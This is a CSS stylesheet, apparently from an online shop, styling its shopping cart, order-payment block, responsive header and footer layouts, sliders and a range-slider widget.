.addBasket.added{background-color:#249677 !important;border-color:#249677 !important;o-transition:all .55s ease-in;transition:all .55s ease-in;webkit-transition:all .55s ease-in;}
.bx_size_scroller_container{margin-left:0;}
.bx_item_detail_size_small_noadaptive ul li a,
    /*.bx_item_detail_size_small_noadaptive ul li{height:32px;line-height:30px;}*/
#basket_form .price + .custom .centered td:last-child{font-size:0;}
.bx_item_detail_size_small_noadaptive ul li:active a,
.bx_item_detail_size_small_noadaptive ul li.bx_active a,
.bx_item_detail_size_small_noadaptive ul li:hover a{border-color:#EE4056;}
.bx_ordercart_order_pay {border: 1px solid #EE4056;overflow: hidden;padding: 0 !important;}
.bx_ordercart_order_pay_left,
.bx_ordercart_order_pay_right{float:left;width:34% !important;}
.bx_ordercart_order_pay_right + div{display:none;}
.bx_ordercart_order_pay_center a{ text-decoration: none; }
.bx_ordercart_order_pay_center{border-left:1px solid #EE4056;float:right;width:30% !important;}
.bx_ordercart_order_pay_center{line-height:140px;text-align:center;}
.bx_ordercart_order_pay_center .buy_one{background-color:#EE4056;color:#fff;display:inline-block;height:48px;line-height:48px;text-align:center;text-transform:uppercase;vertical-align:middle;width:240px;}
.bx_ordercart_order_pay_center .buy_one:hover{text-decoration:underline;}
.bx_ordercart_order_pay_left,
.bx_ordercart_order_pay_right,
.bx_ordercart_order_pay_center{height:140px;}
.bx_ordercart_order_pay_left{display:table;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon{display:table-cell;padding-left:20px;vertical-align:middle;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon span{font-size:14px;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon input{border-color:#ccc;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon input:hover,
.bx_ordercart_order_pay_left .bx_ordercart_coupon input:focus{border-color:#EE4056;}
.bx_ordercart_order_pay_right .bx_ordercart_order_sum{display:table;height:100%;width:100%;}
.bx_ordercart_order_pay_right .bx_ordercart_order_sum tbody{display:table-cell;font-size:16px !important;vertical-align:middle;}
#allSum_FORMATED{color:#EE4056;font-weight: normal;}
.bx_ordercart .bx_ordercart_order_sum tr td{font-size:16px;padding:5px 20px;}
.bx_ordercart .bx_ordercart_order_sum tr td.fwb{padding-top:20px;}
@media screen and (max-width: 867px){
    .bx_ordercart_order_pay_center{border-left:none;border-top:1px solid #EE4056;width:100% !important;}
    .bx_ordercart_order_pay_left, .bx_ordercart_order_pay_right{width:50% !important;}
    .bx_sort_container{position:static;}
    .bx_sort_container li a{margin-bottom:10px;}
    .slide .items>div{margin-right: .5%;}
}
@media screen and (max-width: 640px){
    .bx_ordercart_order_pay_left, .bx_ordercart_order_pay_right{width:100% !important;}
    .bx_ordercart_order_pay_left,
    .bx_ordercart_order_pay_right{text-align:center;}
    .bx_ordercart .bx_ordercart_order_sum tr td{text-align:left;}
    .header .lvl2 .arrow>a span:after{background:#ccc;color:#666;content:">";font-family:"Exo2-Light";font-family:calibri;font-size:14.5px;font-size:18px;font-weight:300;height:21px;line-height:21px;margin:0 0 0 5px;opacity:.8;padding:0;position:absolute;right:0px;right:4px;text-align:center;top:10px;top:8px;width:21px;}
    .header .lvl2 .col1>ul>li ul li a{border-bottom:1px solid #cccccc;display:block;margin:0 16px;min-width:175px;padding:11px 25px 13px 0px;}
}
@media screen and (min-width: 561px){
    .header .lvl3 input[type="submit"]{top:3px;}
}
@media screen and (max-width: 568px){
    .bx-touch .bx_ordercart .bx_sort_container a{line-height:32px;}
    .bx_sort_container{float:none !important;text-align:center;}
    .bx-touch .bx_ordercart .bx_sort_container a#basket_toolbar_button{margin:0 !important;}
    #basket_form_container .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:auto;top:-6px;}
    #basket_form_container #mCSB_7{padding-top:15px;}
    .mf-captcha input{margin:7px 0 15px !important;padding:0 10px !important;width:158px !important;}
    .mf-captcha img{display:block;float:none !important;margin:7px auto 0;}
}
#basket_form td{vertical-align:middle !important;}
.bx_ordercart_photo_container a{display:block;height:80px;width:80px;}
.bx_ordercart .bx_ordercart_photo_container{/*height:80px;max-height:80px;max-width:80px;padding-top:0;width:80px;*/}
.custom .left .amount{line-height:20px;top:-10px;}
/*  >>>  Cart pages  */
/*end order-card*/


/* Responsive */
@media screen and (max-width:1320px) {
    .slider1 .bx-prev {left:0px;}
    .slider1 .bx-next {right:0px;}
    .slider1 .bx-controls-direction {max-width: 1170px; margin: 0 auto;}
    .slider1 li .inner > * {margin-left: 55px; margin-right: 55px;}
}

@media screen and (max-width:1169px) {
    .inner {padding: 0 20px;}
    .header .lvl1 {position: relative;}
    .header .lvl1 .col1 {margin-right: 4%;}
    .header .lvl1 .col3 {
        margin: 0 4% 0 4%;
    }
    .header .lvl1 .col4 { /*margin-top: 12px;*/}
    .header .lvl2 .col1 > ul > li {padding: 0 14px;}
    .header .lvl3 form > div {width: 70%;}
    .header .lvl3 input[type="text"] {width: 80%;}
    .header .lvl3 .close {right: 10px;}
    .slider1 .bx-viewport li {background-size: cover;}
    .advantages > .in-row-mid > div > div {width: 70%;}
    .cons .col1 {margin-right: 2%;}
    .blocks4 > div {margin-bottom: 25px; margin: 0 2.1% 20px 0 !important;}
    .item-btns2 > a {width: 140px;}
    .ms-slide-bgcont {height: 220px !important;}
    .tabs a {width: 24%;}
    .view-style {display: none;}
    .pagination a {margin-bottom: 5px;}
    .blocks7 .btn {max-width: 90%;}
    .cons-small {width: 88%;}
    .cons-small .col1 {width: 65%;}
    .header.fixed .lvl2 .inner {padding: 0;}
    .header.fixed2 .lvl2 .inner {padding: 0;}
    .header .lvl2 .search-block {margin-left: 20px;}
    .header .lvl2 .link-email, .header .lvl2 .link-phone {margin: 9px 0 0 48px;}
    .irs-to, .irs-single, .irs-from {width: 45px !important;}
    .for-range span:first-child {margin-right: 80px;}
    .irs-to {left: 123px !important;}
    .irs {width: 200px !important;}
    .irs-line-mid {width: 190px !important;}

    .card-top .pull-left {margin-bottom: 5px;}
    .card-wrap > .col3 {width: 100%;}
    .card-gallery {width: 47%; margin-right: 2%; margin-bottom: 15px;}
    .card-main {width: 47%; margin: 0; margin-bottom: 15px;}
    .card-wrap > .col3>div {width: 47%; margin-right: 2%; display: inline-block; vertical-align: top;}
    .cols2>.col2 {width: 75%;}
    .items>div {
        /*margin-right: 1.3%; margin-left: 1.3%;*/
    }
    .items>div:nth-child(4n) {margin-right: 1.3% !important;}
}
@media screen and (min-width:961px) and (max-width:1169px) {
    .header .lvl1 .col4 {float:right;margin-top:10px;}
    .footer .lvl1 .col4 {float:right;margin-top:17px;}
    .header .lvl1 .col3 {/*display:none;*/}
}
@media screen and (min-width:961px) and (max-width:1071px) {
    .footer .lvl1 .col4{
        position: absolute;
        top: -20px;
        right: 10px;
    }
    .footer .lvl1 .col4 span{
        width: 100%;
        text-align: right;
        margin-bottom: 5px;
    }
    .footer .lvl1 .col4 > div{
        float:right;
    }
}
@media screen and (min-width:961px) and (max-width:1071px) {

}
@media screen and (min-width:780px) and (max-width:790px) {
    .items>div{width:213px;}
}
@media screen and (min-width:611px) and (max-width:779px) {
    .items>div{
        width: 32%;
    }

    .slide .items>div{
        margin-bottom: 84px;
    }
}

@media screen and (min-width:961px) and (max-width:1010px) {
    .wrapper .header-block {
        min-height: 153px;
    }
}
@media screen and (max-width:1085px) {
    .header .lvl2 .link-email, .header .lvl2 .link-phone {margin: 9px 0 0 38px;}
    .header .lvl2 .btn {margin-left: 15px;}
}
@media screen and (max-width:1170px) {
    .header.fixed2 .lvl2 .btn  {margin-right: 15px; margin-left: 0; }
}
@media screen and (max-width:1140px) {
    .cols2 > .col2 {width: 72%;}
    .input-name {padding-left: 10% !important; width: 88% !important;}
    .blocks4.blocks4-view1>div {width: 45%; margin-right: 2.1% !important;}
    .blocks8.blocks8-view1>div {width: 43%; margin-right: 2.1% !important;}
    .header .lvl2 .link-email, .header .lvl2 .link-phone {display: none !important;}
}

@media screen and (max-width:1010px) {
    .header .lvl2 .col1 > ul > li {padding: 0 2% 0 0;}
    .header .lvl2 .col1 > ul > li > a {padding: 10px 0;}
    .btn-search {margin: 9px 0 0;}
    .header .lvl3 input[type="text"] {width: 70%;}
    .advantages img {width: 48px;}
    .advantages > .in-row-mid > div {width: 47%; margin-right: 2%; margin-bottom: 15px;}
    .blocks2 > a {margin: 0 1.5% 141px;}
    .cons{padding:30px;}
    .cons .col2 .btn{margin-right:0;}
    .cons .col1 {width: 49%;/*width: 65%;*/}
    .slide .cons .col1{width: 64%;}
    .partners .owl-prev {left: -20px;}
    .partners .owl-next {right: -18px;}
    .header .lvl2 .col1>ul>li>ul {top: 38px;}
    .footer .lvl2 .col1 > ul > li > ul {top: auto; bottom: 38px;}
    /* .cols2 > .col2 {width: 70%;} */
    .item-btns2 > a {width: 125px;}
    .ms-slide-bgcont {height: 190px !important;}
    .cols5 > div {width: 100% !important;}
    .cols5 > .col1 input[type="text"] {width: 89% !important; padding: 0 2% 0 9% !important;}
    .blocks7 > div {width: 42%;}
    .cons-small {width:80%/* 84%;*/}
    .cons-small .col1 {width: 100%; margin-bottom: 14px;}
    .popupbtn_1{
        float: right;
    }
}

@media screen and (min-width:970px) and (max-width:990px) {
    .header .lvl1 .col3{margin:6px 45px 0 16px;}
    .header .lvl1 .col1{margin-right:10px;}
    .header .lvl1 .col2{margin:5px 0 0 0;}
    /* .header .lvl1 .col4 .btn{margin-left:15px;} */
}
@media screen and (min-width:900px) and (max-width:920px) {.cols2 > .col2 {width: 71%;}}

@media screen and (min-width:500px) and (max-width:960px) {
    .header.default .lvl2 .inner {padding: 0;}
    .header.default .lvl2 .col1 {position: absolute; left: 0; top: 62px; background: #f0f0f0; width: 230px;}
    .header.default .lvl2 .col2 {display: none;}
    .mob-nav-btn:after {display: none;}
    .header.default .lvl2 .col1>ul>li {display: block; padding: 0 15px;}
    .header.default .lvl2 .col1>ul>li>a {font-size: 16px; cursor: pointer; font-family: "Exo2-Regular"; text-transform: none; padding: 12px 0; border-bottom: 1px solid #cccccc;}
    .header.default .lvl2 .col1>ul>li:last-child>a {border-bottom: 0;}
    .header.default .lvl2 .col1>ul {border-left: 1px solid #EE4056; box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3)}
    .header.default .lvl2 .col1>ul>li>ul {left: 229px; top: 0;}
    .header.default .lvl2 .col1>ul>li>a:before {display: none;}
    .header.default .lvl2 .col1 {display: none;}
    .header.default .lvl2 .search-block {display: inline-block;}
    .header.default .lvl2 .mob-nav-btn {display: inline-block; vertical-align: top;}
}

@media screen and (max-width:900px) {
    .cols3 > div{margin:0;width:100% !important;}
    .cols3>.col1{margin-bottom:30px;}
    .ms-slide, .ms-container{height:200px !important;}
    .ms-nav-next, .ms-nav-prev{bottom:62px;top:auto;}
    .ms-view{height:309px !important;}
    .tabs a{border-radius:0;display:block;height:32px;line-height:32px;}
}
@media screen and (min-width:961px) and (max-width:1121px) {

    .header .lvl1 .col3{
        margin: 0;
        position: absolute;
        /* right: 309px; */
        right: 281px;
        top: 4px;
    }
    .header .lvl1 .col4 {
        margin-top: -5px!important;
    }
    .header .lvl1 .col4 .link-phone{top: 30px;}
    .header .lvl1 .col4 .popbutton{top: 16px;}
    .footer .lvl1 .col4 {margin-top:17px!important;}
    .footer .lvl1 .col3 {position: initial;margin: 0 4% 0 5%;}
}
@media screen and (min-width:861px) and (max-width:899px) {
    .cols2 > .col2{width:70%;}
}
@media screen and (max-width:960px) {
    .footer .lvl1 .col1 {margin-top: -15px;}
    .header .lvl1{text-align:left;}
    .header .lvl1 .col4 .btn{position: absolute;top: 95px;right: 25px;z-index: 201;}
    .header .lvl1 .link-email{position:absolute;right:28px;top:0;}
    .header .lvl1 .link-phone{position:absolute;right:28px;top:35px;}
    .header .lvl1 .link-phone{}
    .slide{padding:45px 5px;}
    .wrapper .header-block {
        min-height: 175px;
    }
    .header .lvl1 .col3{float:right;margin:0;}
}
@media screen and (min-width:961px) {
    .cols2 > .col2{/* width:70%; */}
    .header .lvl2 .col1>ul>li.arrow>a span{display:none;}
    .header.fixed .lvl2 .col1>ul>li.arrow>a span{display:inline;}
    .header.fixed2 .lvl2 .col1>ul>li.arrow>a span{display:inline;}
}
@media screen and (min-width:980px) {
    .mob_view{display:none;}
}
@media screen and (min-width:810px) and (max-width:860px) {

}
@media screen and (max-width:810px) {

    .blocks6 > div {width: 33%;}
    .blocks4.blocks4-view1>div {width: 98%; margin-right: 0 !important;}
    .cols2-proj>.col2 {width: 67%; padding-left: 2%;}
}
@media screen and (min-width:610px) and (max-width:769px) {
    .footer .lvl1 .col3{
        clear: both;
        width: 100%;
        padding: 0;
        margin: 0;
        text-align:left;
    }
}
@media screen and (min-width:610px) and (max-width:740px) {.search-block input[type='text']{width:150px;}}
@media screen and (min-width:610px) and (max-width:840px) {
    /* .header .lvl1 .col3{display:none;} */
    .header .lvl2 .btn{display:none;}
    .header.fixed .lvl2 .btn{
        margin-right: 10px;
        width: 155px;
        margin-left: 10px;
        display:block;
    }
    .header .lvl1 .col4 .btn{right:5px;}
}
@media screen and (min-width:610px) and (max-width:960px) {
    .footer .lvl1{/*min-height: 120px;*/min-height: 60px;}
    /* .header .lvl1 .link-email,.header .lvl1 .link-phone{
        position: inherit;
        float: right;
    } */
    .footer .lvl1 .col4{
        width: 250px;
        padding-bottom: 20px;
        text-align: center;
        margin-left:-20px;
    }
    .footer .lvl1 .col4 span{padding-bottom:10px;}
}
.docs{word-break: break-word;}
@media screen and (max-width:660px){
    .header .lvl1 .col4 .btn{display:none;}
}
@media screen and (max-width:700px){
    .form-question .mf-captcha,
    .contacts .mf-captcha{text-align:center;}
    .form-question .mf-captcha img,
    .contacts .mf-captcha img{display:block;float:none !important;margin:7px auto 0 !important;}
    .form-question .mf-captcha input,
    .contacts .mf-captcha input{display:block;float:none !important;margin:9px auto 0px !important;width:132px !important;}
    .md-align-center{text-align:center;}
    .md-align-center{margin-top:20px !important;}
}

@media screen and (max-width:769px) {
    .slide .items>div{width:32.4%;height:350px;}
    .slide .items>div:nth-child(4n){margin-right:0;}
    .slide .items>div:nth-child(5n){margin-right: .5%;}
    .header .lvl2 .col1 {width: 94%;}
    .header .lvl3 input[type="text"] {width: 58%;}
    .header .lvl3 form > div {width: 61%;}
    .title2 {font-size: 36px; line-height: 36px;}
    /* .header .lvl1 {padding: 15px 0;} */
    .slider1 .btn {margin-bottom: 12px;}
    .blocks1 .in-row > a {margin-right: 0; width: 100%; margin-bottom: 20px;}
    .blocks1 .in-row > a:last-child {margin-bottom: 0;}
    .blocks1 p {min-height: auto;}
    .blocks2 > a {width: 46%;}
    .blocks2 .no-margin {margin-right: 1.5% !important;}
    .cons .col1 {/*width: 50%;*/width: 100%; margin: 0 0 14px;}
    .slide .cons .col1{width:100%;}
    .projects .owl-prev {left: -25px;}
    .projects .owl-next {right: -25px;}
    .cols1 > div {width: 100%;}
    .cols1>.col1 {margin: 0 0 30px;}
    .cols2 > .col2 {width: 60%;}
    .cols2>.col1{width:38%;max-width:inherit;min-width:inherit;}
    .cols4 > .col2 {width: 54%; margin-left: 5%;}
    .cols4 > .col1 {width: 40%;}
    .cols5 > .col1 input[type="text"] {width: 86% !important; padding: 0 2% 0 12% !important;}
    .blocks8.blocks8-view1 > div {width: 96%; margin: 0 0 30px !important;}
    .cons-small {width:78%/* 80%;*/}
    .header .lvl2 .btn {/* display: none !important; */}

    .card-gallery {width: 100%; margin-right: 0;}
    .card-main {width: 100%;}
    .card-wrap > .col3>div {width: 100%; margin-right: 0;}
    .tabs ul li a{box-sizing:border-box;height:32px;line-height:32px;width:100%;}
    .tabs ul li{display:block;}

}
@media screen and (min-width:655px) {
    .fixed_side_bar {  position: fixed; top: 80px;}
}
@media screen and (max-width:655px) {
    .items {text-align: center;}
    .items>div {text-align: left;}
    .cols2 > div {width: 96% !important;padding:0 2%;}
    .cols2 > .col2 {padding: 0;}
    .ms-thumb-list {display: block !important; opacity: 1 !important;}
    .blocks6 > div {width: 48%;}
    .cols2 > .col1 .toogle-main {display: none;}
    .toogle-main-2.opened {height: 0; padding-top: 0; padding-bottom: 0;}
    .toogle-main-2 {height: auto; padding-top: 17px; padding-bottom: 17px;}
    .cols2 > .col1 .border2 .toogle .opened .toogle-title span::after, .border2 .toogle2 .toogle-title-2.opened span::after {transform: rotate(0deg);}
    .cols2 > .col1 .border2 .toogle .toogle-title span::after, .border2 .toogle2 .toogle-title-2 span::after {transform: rotate(90deg);}
    .cols4 > div {width: 100% !important;}
    .map {width: 90%;}
    .cols4 > .col2 {margin: 0;}
    .cols5 > .col1 input[type="text"] {width: 89% !important; padding: 0 2% 0 9% !important;}
    .cols2 > .col2.catalog-v2 {width: 100% !important;}
    .blocks8>div img {max-width: 95%;}
    .cons-small {width: 90%; padding-left: 5%; padding-right: 5%;}
    .cols2>.col1 .border, .cols2>.col1 .border2 {height: 0; border: 0; overflow:hidden;}
    .cols2>.col1 .border.opened, .cols2>.col1 .border2.opened {height: auto; border: 1px solid #ccc;}
    .open-toogle, .open-toogle2 {display: block; margin-bottom: 20px; cursor: pointer;   background: #ccc; text-transform: uppercase; color: #fff; text-decoration: none; text-align: center; height: 40px; line-height: 40px;}
    .cols2 .border {margin-bottom: 0;}
    .cols2 .border.opened, .cols2 .border2.opened {margin-bottom: 30px;}
    .cols2>.col1 {display: block; margin: 0 auto 30px;}
    .blocks4.blocks4-view1>div {width: 45%; margin-right: 2.1% !important;}
    .toogle-title-2.opened:after {transform: rotate(0deg);}
    .toogle-title-2:after {transform: rotate(90deg);}
    .__web-inspector-hide-shortcut__{visibility:visible!important;}
}
@media screen and (min-width:610px) and (max-width:655px) {
    .header .lvl1 .col2{display:none;}
}
@media screen and (max-width:610px) {
    #feedback-contacts .cols5>.col1{margin-right:0}
    .advantages > .in-row-mid > div {margin-right: 0; width: 100%;}
    .advantages > .in-row-mid > div:last-child {margin-bottom: 0;}
    .blocks3 > a {width: 95%;}
    .map-view {display: none;}
    .map .block {width: 300px;}
    .footer .lvl1 {text-align: center; padding: 25px 0;}
    .footer .lvl1 .col1 {display: none;}
    .footer .lvl1 .col2 {display: block; position: static;}
    .footer .link-email, .footer .link-phone {position: relative !important; right: auto !important; top: auto !important;}
    .footer .link-phone {padding-left: 33px;}
    .footer .lvl1 .col2 {margin: 25px 0 13px;}
    .footer .link-phone::before {left: 0;}
    .footer .lvl1 .col4 span {display: block; margin-bottom: 8px;width:100%;}
    .footer .lvl1 .inner>div {display: block;margin: 0 auto 10px;width:100%;}
    .footer .lvl1 .col3 {padding: 0px 0 20px;}
    .footer .lvl1 .inner {display: table;}
    .popup-wrap1 {max-width: 75%; padding-left: 7%; padding-right: 7%;}
    .inner {
        padding: 0 10px;
    }
    .pt0 .inner{padding:0 20px;}
    .pt1 .inner{padding:0;}
    .items>div>div{padding: 38px 12px 0!important;}
    .top .col2{display:none;}
}
@media screen and (min-width:380px) and (max-width:565px) {
    .slide .items>div{
        margin-right: 1%;
        width: 48%;
        margin-bottom: 70px;
    }
}
@media screen and (max-width:379px){
    .items>div>div{padding-left:5px;padding-right:5px;}
    .slide .blocks3{text-align:center;}
    .slide .items>div {
        margin-right: 1%;
        width: 48%;
        margin-bottom: 30px!important;
        height:auto;
    }
}
@media screen and (min-width:501px) and (max-width:540px) {
    .header .lvl2 .mob-nav-btn{width:100%;padding: 20px 0px;text-indent: 50px;}
}
@media screen and (max-width:540px) {
    .cons{padding:30px 15px;}
    .cons .popupbtn_1{float:none;}
    .header .lvl3 input[type="text"]{margin-top:-7px}
    .header.default .lvl2 .search-block{display:none;}
    .in-row-mid123{
        float: right;
        margin-left: 7px;
        margin-right: 5px;

    }
    .wrapper .header-block{min-height:150px;}
    .blocks2{margin:0 0 -50px;padding:80px 0;text-align:center;}
    .cols1>.col2 .title5{line-height:1;margin-bottom:45px;}
    .header .lvl2 .flr{display:none;}
    .header .lvl2 .col1 > ul > li{display:block;}
    .header .lvl2 .col1 > ul > li > ul{border-left:0;box-shadow:none;position:static;}
    .header .lvl2 .col1 > ul > li ul ul{display:none !important;position:static;}
    .header.top{position:static;}
    .wrapper{padding-top:0;}
    .header .lvl1 .col1{font-size:10px;line-height:12px;margin-right:-9px;margin-top:-4px;}
    .header .lvl1 .col1 img{width:130px;}
    .link-phone{font-size:14px;}
    .link-email::before, .link-phone::before{}
    .header .lvl1{padding:25px 0;}
    .header .lvl1 .link-email{right:29px;top:-9px; padding-bottom: 30px;}
    .header .lvl1 .link-phone{top:23px;}
    .header .lvl2 .inner{padding:0;}
    .header .lvl2{background:#f0f0f0;}
    .header .lvl2 .col1{width:100%;}
    .header .lvl2 .col1 > ul > li{padding:0 18px !important;}
    .header .lvl2 .col1 > ul > li > a{border-bottom:1px solid #cbcbcb;font-family:"Exo2-Regular";font-size:16px;padding:12px 0;text-transform:none;}
    .header .lvl2 .col1 > ul > li > a::before{display:none;}
    .header .lvl2 .col1 > ul > li:last-child>a{border-bottom:0;}
    .header .lvl2 .col1 > ul > li ul li a{margin:0 0 0 18px;}
    .header .lvl2 .col1 > ul > li:hover>ul{display:none;}
    .opened>.mob-nav-btn::after{transform:rotate(90deg);}
    .toogle-block-title2 span:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;margin:0 0 0 5px;opacity:.8;position:absolute;right:9px;top:11px;}
    .toogle-block-title2 span:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;margin:0 0 0 5px;opacity:.8;position:absolute;right:9px;top:11px;}
    .opened>.toogle-block-title2:after{color:#EE4056;transform:rotate(90deg);}
    .opened>.toogle-block-title2{color:#EE4056 !important;}
    .header .lvl2 .arrow > a::after{right:10px;}
    .header .lvl2 a{cursor:pointer;}
    .header .lvl3{display:block;opacity:1;position:static;text-align:center;}
    .header .lvl3 span, .header .lvl3 .close{display:none;}
    .header .lvl3 form > div{margin:0;width:100%;}
    .blocks2 > a{margin-bottom:120px !important;width:97%;}
    .blocks2 > a:last-child{margin-bottom:0 !important;}
    .btn3{width:130px;}
    .map .block{min-width:auto;width:100%;}
    .footer .lvl2{background:#fff;text-align:center;}
    .footer .lvl2 .col1 > ul > li > a{border:0;font-family:"Exo2-Bold";font-size:14px;margin:11px 0;padding:0;text-transform:uppercase;}
    .footer .lvl2 .col1 > ul > li > a:hover{color:#EE4056;}
    .header .lvl2 .col1{display:none;padding:10px 0;}
    .footer .link-email::before, .footer .link-phone::before{transform:scale(1);}
    .footer .link-phone{font-size:21px;}
    .title{font-size:31px;line-height:31px;}
    .docs > div{width:100%;}
    .input-name{padding-left:16% !important;width:82% !important;}
    .banners1 .clearfix > a{display:inline-block;float:none;margin-bottom:15px;width:100%;}
    .cols5 > .col1 input[type="text"]{padding:0 2% 0 14% !important;width:84%!important;}
    #feedback-contacts .cols5 > .col1 input[type="text"]{width:89%!important;}
    .contcats-lvl2 table tr td:first-child{font-size:16px;width:40%;}
    .contcats-lvl2 table tr td:last-child{width:45%;}
    .blocks7 > div{margin:0 0 20px;width:94%;}
    .popup-wrap1 p br{display:none;}
    .header .lvl2 .mob-nav-btn{display:block;}
    .slider1{height:auto;padding-bottom:15px;}
    .slider1 li .inner .in-row{text-align:center;}
    .slider1 .bx-viewport li{background-size:cover !important;padding:15px 0;}
    .slider1 .btn, .slider1 .btn2{margin:0 0 15px;padding:0 10px;width:auto;}
    .slider1 .title1{font-size:18px;}
    .slider1 p{font-size:14px;margin:0 0 10px;}
    .slider1 .title2{font-size:24px;line-height:1;margin:10px 0 13px;}
    .blocks6 .block{text-align:center;}
    .blocks4.blocks4-view1>div{width:98%;}
    .slide .blocks4>div{width:98%;}

    .map .block ul span{
        width: 23%;
    }
}

@media screen and (min-width:500px) {
    .header .lvl2 .toogle-block2 {display: block;}
    .header.default .lvl2 .col1 {/*display: block !important;*/}
    /*.header.default .lvl2 .col1>ul>li.arrow>a:after {display: none;}*/
    .header.fixed .lvl2 {border-top: 0;}
    .header.fixed .lvl2 .col1 {position: absolute; top: 62px; background: #f0f0f0; width: 230px;}
    .header.fixed .lvl2 .col1>ul>li {display: block; padding: 0 15px;}
    .header.fixed .lvl2 .col1>ul>li>a {font-size: 16px; cursor: pointer; font-family: "Exo2-Regular"; text-transform: none; padding: 12px 0; border-bottom: 1px solid #cccccc;}
    .header.fixed .lvl2 .col1>ul>li:last-child>a {border-bottom: 0;}
    .header.fixed .lvl2 .col1>ul {border-left: 1px solid #EE4056; box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3)}
    .header.fixed .lvl2 .col1>ul>li>ul {left: 229px; top: 0;}
    .header.fixed .lvl2 .col1>ul>li>a:before {display: none;}
    .header.fixed .lvl2 .col1 {display: none;}
    .header.fixed .lvl2 .search-block {display: inline-block;}
    .header.fixed .lvl2 .mob-nav-btn {display: inline-block; vertical-align: top;}
    .top.fixed .lvl1, .top.fixed .lvl0 {display: none;}

}
@media screen and (min-width:1100px)  {
    .header.fixed2 .lvl2 .col1 > ul > li.arrow > a span { display: none; }
}
@media screen and (min-width:540px) and (max-width:769px)  {
    .slide .cons .popupbtn_1{float:left;}
}
@media screen and (min-width:540px) and (max-width:630px)  {
    .header.fixed .lvl2 .btn{display:none;}
}
@media screen and (min-width:500px) and (max-width:1150px)  {

    .header.fixed2 .lvl2 {border-top: 0;}
    .header.fixed2 .lvl2 .col1 {position: absolute; left: 90px; top: 62px; background: #f0f0f0; width: 230px;}
    .header.fixed2 .lvl2 .col1>ul>li {display: block; padding: 0 15px;}
    .header.fixed2 .lvl2 .col1>ul>li>a {font-size: 16px; cursor: pointer; font-family: "Exo2-Regular"; text-transform: none; padding: 12px 0; border-bottom: 1px solid #cccccc;}
    .header.fixed2 .lvl2 .col1>ul>li:last-child>a {border-bottom: 0;}
    .header.fixed2 .lvl2 .col1>ul {border-left: 1px solid #EE4056; box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3)}
    .header.fixed2 .lvl2 .col1>ul>li>ul {left: 229px; top: 0;}
    .header.fixed2 .lvl2 .col1>ul>li>a:before {display: none;}
    .header.fixed2 .lvl2 .col1 {display: none;}
    .header.fixed2 .lvl2 .search-block {display: inline-block;}
    .header.fixed2 .lvl2 .mob-nav-btn {display: inline-block; vertical-align: top;}
    .top.fixed2 .lvl1, .top.fixed2 .lvl0 {display: none;}
}

@media screen and (max-width:400px) {
    .header .lvl3 input[type="submit"]{margin-right: 0;}
    .cols2 > .col1 {max-width: 100%;}
    .blocks6 > div {width: 100%; padding: 0;}
    .blocks6 > div .hid {text-align: center;}
    .ms-thumb-frame {margin: 0 2px !important;}
    .slide .items>div{ margin-bottom: 70px;}
}

/* Example wrapper */
.wrap{margin:3em 0;position:relative;}

/* Frame */
.frame{overflow:hidden;padding:10px;}
.frame .items>div:hover .item-more{display:none;}
.frame ul{list-style:none;}
.frame ul li{float:left;height:100%;margin-right:11px;}
.frame .blocks4>div{padding:15px 15.5px 23px;width:245px;}

/* Scrollbar */
.scrollbar{background:#ccc;height:2px;line-height:0;margin:0 0 1em 0;}
.scrollbar .handle{background:#EE4056;border-radius:4px;cursor:pointer;height:100%;height:4px;position:relative;top:-1px;width:100px;}
.scrollbar .handle .mousearea{height:20px;left:0;position:absolute;top:-9px;width:100%;}

/* Pages */
.pages{list-style:none;margin:20px 0;padding:0;text-align:center;}
.pages li{background:#fff;border-radius:10px;box-shadow:inset 0 0 0 1px rgba(0,0,0,.2);cursor:pointer;display:inline-block;height:14px;margin:0 4px;overflow:hidden;text-indent:-999px;width:14px;}
.pages li:hover{background:#aaa;}
.pages li.active{background:#666;}
.page p{margin-bottom:10px;}

/* Controls */

/* One Item Per Frame example*/
.oneperframe { height: 300px; line-height: 300px; }
.oneperframe ul li { width: 1140px; }
.oneperframe ul li.active { background: #333; }

/* Crazy example */
.crazy ul li:nth-child(2n) { width: 100px; margin: 0 4px 0 20px; }
.crazy ul li:nth-child(3n) { width: 300px; margin: 0 10px 0 5px; }
.crazy ul li:nth-child(4n) { width: 400px; margin: 0 30px 0 2px; }

.irs{display:block;khtml-user-select:none;moz-user-select:none;ms-user-select:none;position:relative;user-select:none;webkit-touch-callout:none;webkit-user-select:none;width:202px;}
.irs-line{display:block;outline:none !important;overflow:hidden;position:relative;width:230px;}
.irs-line-left, .irs-line-mid, .irs-line-right{display:block;position:absolute;top:0;}
.irs-line-mid{left:0px;width:202px;}
.irs-bar{display:block;left:0;position:absolute;width:0;}
.irs-bar-edge{display:block;left:0;position:absolute;top:0;}
.irs-shadow{display:none;left:0;position:absolute;width:0;}
.irs-slider{cursor:pointer;display:block;position:absolute;z-index:1;}
.irs-slider.single{}
.irs-slider.from{}
.irs-slider.to{}
.irs-slider.type_last{z-index:2;}
.irs-min{cursor:default;display:block;left:0;position:absolute;}
.irs-max{cursor:default;display:block;position:absolute;right:0;}
.irs-from, .irs-to, .irs-single{cursor:default;display:block;left:0;position:absolute;top:0;white-space:nowrap;}
.irs-single:after, .irs-to:after, .irs-from:after{display:none !important;}
.irs-to, .irs-single, .irs-from{background:#fff !important;color:#333 !important;font-size:14px !important;height:29px;line-height:30px !important;width:55px;}
.irs-grid{bottom:8px;display:none;height:20px;left:0;position:absolute;width:100%;}
.irs-with-grid .irs-grid{display:block;}
.irs-grid-pol{background:#000;height:8px;left:0;position:absolute;top:0;width:1px;}
.irs-grid-pol.small{height:4px;}
.irs-grid-text{bottom:0;color:#000;font-size:9px;left:0;line-height:9px;padding:0 3px;position:absolute;text-align:center;white-space:nowrap;}
.irs-disable-mask{background:rgba(0,0,0,0.0);cursor:default;display:block;height:100%;left:-1%;position:absolute;top:0;width:102%;z-index:2;}
.irs-disabled{opacity:0.4;}
.lt-ie9 .irs-disabled{filter:alpha(opacity=40);}
